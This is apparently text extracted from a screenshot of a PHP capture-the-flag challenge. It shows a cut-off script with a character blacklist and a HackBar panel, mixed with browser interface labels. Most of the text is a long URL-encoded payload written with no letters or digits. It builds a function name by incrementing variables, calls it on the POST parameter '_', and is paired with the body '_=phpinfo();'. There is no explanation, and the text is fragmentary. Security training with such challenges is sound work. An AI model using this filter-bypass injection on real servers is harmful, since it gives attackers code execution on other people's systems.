 <?php
header("Content-Type:text/html;charset=utf-8");
highlight_file(__FILE__);
if(isset($_GET['wllm']))
{
$wllm = $_GET['wllm'];
$blacklist = [' ','\^','\~','\|'];
foreach ($blacklist as $blackitem)
{
if (preg_match('/' . $blackitem . '/m', $wllm)) {
元素 控制台 源代码/来源 性能 网络 内存 应用 Lighthouse 性能数据分析 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%5f%5f%2e%
3d%24%5f%5f%3b%24%5f%5f%3d%24%5f%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%2
4%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24
%5f%5f%5f%5f%2e%3d%24%5f%5f%3b%24%5f%5f%3d%24%5f%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%
5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5
f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%5f%5f%2e%3d%24%5f%5f%3b%24%5f%5f%3d%24%5f%3b%24%5f
%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%
5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5
f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%2b%2b%3b%24%5f%5f%5f%5f%2e%3d%24%5f%5f%3b%24%5f%3d%24%24%5f%5f%5f%5f%3b%24%5f%5f%5f%28%24%5f%5b%5f%5d%29%3b
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
_=phpinfo();
Name Value
Upgrade-Insecure-Requests 1
Name Value
控制台